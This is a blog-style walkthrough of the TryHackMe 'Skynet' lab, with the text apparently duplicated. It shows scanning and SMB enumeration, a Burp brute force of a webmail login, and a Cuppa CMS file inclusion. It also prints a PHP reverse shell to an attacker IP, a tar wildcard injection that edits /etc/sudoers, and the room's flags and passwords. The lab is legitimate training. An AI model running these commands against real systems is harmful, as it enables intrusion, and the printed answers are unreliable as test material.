Hi! It is time to look at another CTF. This time I will be covering the Skynet CTF at TryHackMe. I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms.
Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Room URL: https://tryhackme.com/room/skynet
nmap -sV -sC — script vuln 10.10.160.209

Port scanning the network
Look at that. A bunch of services, some vulnerabilities, as well as a web server. Let’s have a look at that first. Enter the target ip in your browser and voila:
The homepage
It seems like some kind of search engine, which does not really work. We get back to this later.

Using gobuster
This found squirrelmail, but also admin, config, and ai! We are not allowed to visit these pages though!
If you take a look back at the nmap results, you can read under port 80 that there were found some pages under /squirrel. Let’s look at it in the browser.
We found SquirrelMail!
It seems to be some kind of webmail system.
nmap -sU -sS --script smb-enum-shares.nse -p 139,445 <target ip>

Enumerating SMB shares
There seem to be 4 different shares, of which 2 allow for anonymous access with the guest account (anonymous, and IPC$).
We can try logging into the smb servbice by running:
smbclient -L <ip>

Accessing the SMB through smbclient
We can access the SMB share using the following syntax:
smbclient //[IP]/[SHARE]
Followed by the following flags:

Logging into SMB and finding files!
You can download the txt file by entering get attention.txt. Then read it:

Reading attention.txt
Hmm. Not so much info for more. Let’s look into the logs directory. There are three files there: log1, log2, and log3.txt. Download the files and read them. Only log1.txt has text in it:

Reading log1.txt
It seems like a list with passwords. We can use this to crack Miles’ password to get access to his private share on the SMB server.
First I tried to use hydra to try and hack access SMB access
(hydra -l milesdyson -P log1.txt <ip> smb), this did not lead to anything however.
Then I remember the SquirrelMail login though. Could we try and crack that? Let’s try and start Burp Suite. Intercept the post request of the login form.

Intercepting the login POST request
Right click the request and “Send to intruder”:

Sending the request to Intruder
Proceed by adding a payload (button to the right) to add a payload as the secretkey parameter:

Adding a payload the secretkey parameter
Then go into the Payloads tab and select “Simple list” as payload type. Then press the load button.

Configuring the payload
Finish by pressing Start Attack.

Attack!
Apparently, the payload with the status code 302 is the right password. We now finally have an answer on the first question:
Let’s try logging in with milesdyson and cyborg007haloterminator. It worked. We got access to SquirrelMail! There are 3 emails in the inbox:

Reading private mails
Two of the contain weird text, one with binary (translated to: balls have zero to me to me to me to me to me to me to me to me to), and the other containing a similar text in English:
i can i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
etc.
But the “Samba Password reset” email is definitely more useful!

Samba password reset email
We can now once more try to login to Samba (smb) with milesdyson as username, and )s{A&2Z=F^n_E.B` as password.
I had a few issues here. Since the password has many special characters I could not just enter the smbclient command with the -U flag for username and -P flag for password. Instead I had to make a txt file with the username and password like so:

Logging into SMB with milesdyson’s initials
I can then login using the -A command and passing the auth.txt file containing the username and password. Now we have access!
Let’s look at the file list:

A lot of machine learning books!
A lot of books about machine learning! But also a notes directory. Let’s move into there.

A lot of notes, but also a important text file.
Lot’s of machine learning notes again. But there is a important.txt file as well. Let’s download it and read it:

Reading important.txt
Hmm, a beta CMS. Sure sounds like the answer we were looking for.
What is the hidden directory?
We can answer the next question as well.
What is the vulnerability called when you can include a remote file for malicious purposes?
If you are in a doubt, just google “remote file vulnerability”.
Let’s visit the CMS in the browser:

Found the beta CMS!
But what now? Let’s use gobuster again to find more pages.
gobuster dir --url http://<ip>/45kra24zxs28v3yd/ --wordlist /usr/share/wordlists/dirbuster/direcctory-list-2.3-medium.txt

Using gobuster on the CMS
An administrator page, excellent.

We found the administrator login page!
I figure it is time to look for some vulnerabilities on this CuppaCMS system.
ExploitDB has the following info:
Alternatively you can use searchsploit in the terminal:

Using searchsploit
The previous question was about remote file inclusion, so I am pretty sure we are on the right way. The exploit is related to the fact that the CMS shows an alert box which includes the text of a parameter. We can decide what to insert as parameter, which gives us the possibility to get information from the web server.
When we visit the following url in the browser:
http://10.10.16.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
We get shown the contents of the passwd file:

Reading etc/passwd through remote file inclusion
We can also do this with curl in the browser:
curl -s — data-urlencode urlConfig=../../../../../…../../../../../../etc/passwd http://10.10.16.31/45kra24zxs28v3yd/administrlerts/alertConfigField.php?
We can unfortunately not get the shadow file like this Otherwise we could have cracked it and gain access through SSH!
Otherwise we could have cracked it and gain access through SSH!
Let’s try including a php reverse shell script so that we can gain access!
This takes 3 steps:
https://highon.coffee/blog/reverse-shell-cheat-sheet/
<?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/”ATTACKING IP”/443 0>&1’”);?>
Save it to a file after making sure you edited the attacking ip.
Now start at simple web server:
python -m http.server
Before making the target machine run the reverse shell we need to setup a netcat listener on our attacking machine:
nc -lvnp 443
Finally, run the following in the browser:
http://<target ip>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<attacker ip>:8000/shell.php

Serving the shell.php reverse shell
We got access!

Gaining access!
Got to the home directory, and you can see a home directory for the user milesdyson:

Finding the user flag.
What is the user flag?
It’s time for the final question.
We need to more privileges to gain access to the root flag, and the first problem is that we have a dumb shell! We make obtain an interactive shell by doing the following:
There are a lot of place to look at now.
We could look at the user home directory, list processes, checkout the .ssh keys, look at the shell history, cron jobs, listing user privileges, and more!
But we lack privileges for a lot of those options. If we look the home directory of milesdyson however, we can see an interesting file: backup.sh.

Backup files
This shell script simple contains the following:

Backup shell script
If we look at the cronjobs in the /etc/crontab file we can see that the script is run every minute.

Contab file
I have to be honest, this last part was over my head. Also because I did not do any rooms on privilege escalation yet! I got inspired from this walkthrough: https://medium.com/azkrath/tryhackme-walkthrough-skynet-69399702ee5a
What you have to do is run the following in the /var/www/html folder (which is being backed up).
echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh
touch “/var/www/html/ — checkpoint-action=exec=sh sudo.sh”
touch “/var/www/html/ — checkpoint=1”

Wildcard injection to get root access
The weakness is related to the tar command, which is vulnerable to wildcard injection. This makes it possible to add a checkpoint-action which can execute the sudo script (first line), which edits the sudoers file and gives us root access.
You can read more on the vulnerability here:
Pretty complicated stuff for a beginner, but hey, we got a bit smarter!
What is the root flag?

We found the root flag!
We are done! This was a fun CTF, and we used a lot of common tools. We have gotten more practice with nmap, gobuster, smb, remote file inclusion, and privilege escalation, and more! I hope you had fun, and learned a bit as well!
Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Room URL: https://tryhackme.com/room/skynet
Task 1 (Deploy and compromise the vulnerable machine)
Let’s get this party started.Nmap
We will start by network mapping the machine:nmap -sV -sC — script vuln 10.10.160.209

Port scanning the network
Look at that. A bunch of services, some vulnerabilities, as well as a web server. Let’s have a look at that first. Enter the target ip in your browser and voila:

The homepage
It seems like some kind of search engine, which does not really work. We get back to this later.
Gobuster
Now while we are enumerating let’s use gobuster to find hidden directories:
Using gobuster
This found squirrelmail, but also admin, config, and ai! We are not allowed to visit these pages though!
If you take a look back at the nmap results, you can read under port 80 that there were found some pages under /squirrel. Let’s look at it in the browser.

We found SquirrelMail!
It seems to be some kind of webmail system.
SMB Shares
Let’s enumerate some SMB shares now. While there are different tools for this task I decided to use Nmap:nmap -sU -sS --script smb-enum-shares.nse -p 139,445 <target ip>

Enumerating SMB shares
There seem to be 4 different shares, of which 2 allow for anonymous access with the guest account (anonymous, and IPC$).
We can try logging into the smb servbice by running:
smbclient -L <ip>

Accessing the SMB through smbclient
We can access the SMB share using the following syntax:
smbclient //[IP]/[SHARE]
Followed by the following flags:
- U [name] : to specify the user

Logging into SMB and finding files!
You can download the txt file by entering get attention.txt. Then read it:

Reading attention.txt
Hmm. Not so much info for more. Let’s look into the logs directory. There are three files there: log1, log2, and log3.txt. Download the files and read them. Only log1.txt has text in it:

Reading log1.txt
It seems like a list with passwords. We can use this to crack Miles’ password to get access to his private share on the SMB server.
First I tried to use hydra to try and hack access SMB access
(hydra -l milesdyson -P log1.txt <ip> smb), this did not lead to anything however.
Then I remember the SquirrelMail login though. Could we try and crack that? Let’s try and start Burp Suite. Intercept the post request of the login form.

Intercepting the login POST request
Right click the request and “Send to intruder”:

Sending the request to Intruder
Proceed by adding a payload (button to the right) to add a payload as the secretkey parameter:

Adding a payload the secretkey parameter
Then go into the Payloads tab and select “Simple list” as payload type. Then press the load button.

Configuring the payload
Finish by pressing Start Attack.

Attack!
Apparently, the payload with the status code 302 is the right password. We now finally have an answer on the first question:
Questions
What is Miles password for his emails?
QUOTE:
Answer: cyborg007haloterminator

Reading private mails
Two of the contain weird text, one with binary (translated to: balls have zero to me to me to me to me to me to me to me to me to), and the other containing a similar text in English:
i can i i everything else . . . . . . . . . . . . . .
balls have zero to me to me to me to me to me to me to me to me to
you i everything else . . . . . . . . . . . . . .
balls have a ball to me to me to me to me to me to me to me
etc.
But the “Samba Password reset” email is definitely more useful!

Samba password reset email
We can now once more try to login to Samba (smb) with milesdyson as username, and )s{A&2Z=F^n_E.B` as password.
I had a few issues here. Since the password has many special characters I could not just enter the smbclient command with the -U flag for username and -P flag for password. Instead I had to make a txt file with the username and password like so:

Logging into SMB with milesdyson’s initials
I can then login using the -A command and passing the auth.txt file containing the username and password. Now we have access!
Let’s look at the file list:

A lot of machine learning books!
A lot of books about machine learning! But also a notes directory. Let’s move into there.

A lot of notes, but also a important text file.
Lot’s of machine learning notes again. But there is a important.txt file as well. Let’s download it and read it:

Reading important.txt
Hmm, a beta CMS. Sure sounds like the answer we were looking for.
What is the hidden directory?
QUOTE:
Answer: 45kra24zxs28v3yd
What is the vulnerability called when you can include a remote file for malicious purposes?
If you are in a doubt, just google “remote file vulnerability”.
QUOTE:
Answer: remote file inclusion

Found the beta CMS!
But what now? Let’s use gobuster again to find more pages.
gobuster dir --url http://<ip>/45kra24zxs28v3yd/ --wordlist /usr/share/wordlists/dirbuster/direcctory-list-2.3-medium.txt

Using gobuster on the CMS
An administrator page, excellent.

We found the administrator login page!
I figure it is time to look for some vulnerabilities on this CuppaCMS system.
ExploitDB has the following info:
Offensive Security's Exploit Database Archive
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion. CVE-94101 . webapps exploit for PHP platform
www.exploit-db.comAlternatively you can use searchsploit in the terminal:

Using searchsploit
The previous question was about remote file inclusion, so I am pretty sure we are on the right way. The exploit is related to the fact that the CMS shows an alert box which includes the text of a parameter. We can decide what to insert as parameter, which gives us the possibility to get information from the web server.
When we visit the following url in the browser:
http://10.10.16.31/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
We get shown the contents of the passwd file:

Reading etc/passwd through remote file inclusion
We can also do this with curl in the browser:
curl -s — data-urlencode urlConfig=../../../../../…../../../../../../etc/passwd http://10.10.16.31/45kra24zxs28v3yd/administrlerts/alertConfigField.php?
We can unfortunately not get the shadow file like this
Let’s try including a php reverse shell script so that we can gain access!
This takes 3 steps:
- Create a reverse shell script (PHP).
- Start a simple Python web server
- Download the script though the RFI vulnerability
https://highon.coffee/blog/reverse-shell-cheat-sheet/
<?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/”ATTACKING IP”/443 0>&1’”);?>
Save it to a file after making sure you edited the attacking ip.
Now start at simple web server:
python -m http.server
Before making the target machine run the reverse shell we need to setup a netcat listener on our attacking machine:
nc -lvnp 443
Finally, run the following in the browser:
http://<target ip>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<attacker ip>:8000/shell.php

Serving the shell.php reverse shell
We got access!

Gaining access!
Got to the home directory, and you can see a home directory for the user milesdyson:

Finding the user flag.
What is the user flag?
QUOTE:
Answer: 7ce5c2109a40f958099283600a9ae807
We need to more privileges to gain access to the root flag, and the first problem is that we have a dumb shell! We make obtain an interactive shell by doing the following:
- Run: python -c ‘import pty; pty.spawn(“/bin/sh”)’
- Background the process
- Run stty raw -echo on our host
- Return back to our reverse shell by writing fg
There are a lot of place to look at now.
We could look at the user home directory, list processes, checkout the .ssh keys, look at the shell history, cron jobs, listing user privileges, and more!
But we lack privileges for a lot of those options. If we look the home directory of milesdyson however, we can see an interesting file: backup.sh.

Backup files
This shell script simple contains the following:

Backup shell script
If we look at the cronjobs in the /etc/crontab file we can see that the script is run every minute.

Contab file
I have to be honest, this last part was over my head. Also because I did not do any rooms on privilege escalation yet! I got inspired from this walkthrough: https://medium.com/azkrath/tryhackme-walkthrough-skynet-69399702ee5a
What you have to do is run the following in the /var/www/html folder (which is being backed up).
echo ‘echo “www-data ALL=(root) NOPASSWD: ALL” >> /etc/sudoers’ > sudo.sh
touch “/var/www/html/ — checkpoint-action=exec=sh sudo.sh”
touch “/var/www/html/ — checkpoint=1”

Wildcard injection to get root access
The weakness is related to the tar command, which is vulnerable to wildcard injection. This makes it possible to add a checkpoint-action which can execute the sudo script (first line), which edits the sudoers file and gives us root access.
You can read more on the vulnerability here:
tar | GTFOBins
It can be used to break out from restricted environments by spawning an interactive system shell. tar -cf /dev/null…
gtfobins.github.ioPretty complicated stuff for a beginner, but hey, we got a bit smarter!
What is the root flag?

We found the root flag!
QUOTE:
Answer: 3f0372db24753accc7179a282cd6a949
We are done! This was a fun CTF, and we used a lot of common tools. We have gotten more practice with nmap, gobuster, smb, remote file inclusion, and privilege escalation, and more! I hope you had fun, and learned a bit as well!
